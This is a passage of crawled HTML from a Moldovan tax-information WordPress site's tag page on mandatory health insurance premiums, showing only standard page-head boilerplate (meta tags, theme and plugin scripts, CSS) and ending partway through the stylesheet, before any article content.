

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://taxexpert.md/tag/prime-de-asigurare-obligatorie-de-asistenta-medicala/
body_size: 37668
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>prime de asigurare obligatorie de asistenţă medicală | TaxExpert</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://taxexpert.md/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://taxexpert.md/wp-content/uploads/2017/01/banner-02-243x300.png"><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://taxexpert.md/wp-content/uploads/2017/01/mstile-150x150.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TaxExpert &raquo; Flux" href="https://taxexpert.md/feed/" />
<link rel="alternate" type="application/rss+xml" title="TaxExpert &raquo; Flux comentarii" href="https://taxexpert.md/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TaxExpert &raquo; Flux etichetă prime de asigurare obligatorie de asistenţă medicală" href="https://taxexpert.md/tag/prime-de-asigurare-obligatorie-de-asistenta-medicala/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/taxexpert.md\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://taxexpert.md/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='easy-facebook-likebox-custom-fonts-css' href='https://taxexpert.md/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-popup-styles-css' href='https://taxexpert.md/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/magnific-popup.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-frontend-css' href='https://taxexpert.md/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/easy-facebook-likebox-frontend.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-customizer-style-css' href='https://taxexpert.md/wp-admin/admin-ajax.php?action=easy-facebook-likebox-customizer-style&#038;ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://taxexpert.md/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='esf-custom-fonts-css' href='https://taxexpert.md/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-frontend-css' href='https://taxexpert.md/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/css/esf-insta-frontend.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-customizer-style-css' href='https://taxexpert.md/wp-admin/admin-ajax.php?action=esf-insta-customizer-style&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://taxexpert.md/wp-content/themes/Newspaper/style.css?ver=10.3.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://taxexpert.md/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://taxexpert.md/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<script type="text/javascript" src="https://taxexpert.md/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://taxexpert.md/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://taxexpert.md/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/jquery.magnific-popup.min.js?ver=6.0.2" id="easy-facebook-likebox-popup-script-js"></script>
<script type="text/javascript" src="https://taxexpert.md/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/jquery.cookie.js?ver=6.0.2" id="easy-facebook-likebox-cookie-script-js"></script>
<script type="text/javascript" id="easy-facebook-likebox-public-script-js-extra">
/* <![CDATA[ */
var public_ajax = {"ajax_url":"https:\/\/taxexpert.md\/wp-admin\/admin-ajax.php","efbl_is_fb_pro":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://taxexpert.md/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/public.js?ver=6.0.2" id="easy-facebook-likebox-public-script-js"></script>
<script type="text/javascript" src="https://taxexpert.md/wp-content/plugins/easy-facebook-likebox/frontend/assets/js/imagesloaded.pkgd.min.js?ver=6.5.7" id="imagesloaded.pkgd.min-js"></script>
<script type="text/javascript" id="esf-insta-public-js-extra">
/* <![CDATA[ */
var esf_insta = {"ajax_url":"https:\/\/taxexpert.md\/wp-admin\/admin-ajax.php","version":"free","nonce":"58d9e74add"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taxexpert.md/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/js/esf-insta-public.js?ver=1" id="esf-insta-public-js"></script>
<link rel="https://api.w.org/" href="https://taxexpert.md/wp-json/" /><link rel="alternate" type="application/json" href="https://taxexpert.md/wp-json/wp/v2/tags/35" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://taxexpert.md/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<style type="text/css">
.qtranxs_flag_ro {background-image: url(https://taxexpert.md/wp-content/plugins/qtranslate-x/flags/ro.png); background-repeat: no-repeat;}
.qtranxs_flag_ru {background-image: url(https://taxexpert.md/wp-content/plugins/qtranslate-x/flags/ru.png); background-repeat: no-repeat;}
</style>
<link hreflang="ro" href="https://taxexpert.md/ro/tag/prime-de-asigurare-obligatorie-de-asistenta-medicala/" rel="alternate" />
<link hreflang="ru" href="https://taxexpert.md/ru/tag/prime-de-asigurare-obligatorie-de-asistenta-medicala/" rel="alternate" />
<link hreflang="x-default" href="https://taxexpert.md/tag/prime-de-asigurare-obligatorie-de-asistenta-medicala/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/taxexpert.md\/wp-admin\/","wpRestNonce":"427447b231","wpRestUrl":"https:\/\/taxexpert.md\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/taxexpert.md\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.3";
var td_get_template_directory_uri="https:\/\/taxexpert.md\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="V\u0103 rug\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="Nume de utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="Email sau nume de utilizator incorect!";
var td_email_incorrect="Email incorect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#d3983a";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u00cenainte (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="\u00cenapoi (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din%total%";
var td_magnific_popup_translation_ajax_tError="Con\u021binutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="Imaginea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var tdBlockNonce="b9c991ad12";
var tdsDateFormat="l, j F Y";
var tdDateNamesI18n={"month_names":["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],"month_names_short":["ian.","feb.","mart.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],"day_names":["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],"day_names_short":["D","lun","mar","mie","J","vin","S"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #d3983a;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #d3983a transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #d3983a !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #d3983a;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #d3983a;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #d3983a !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
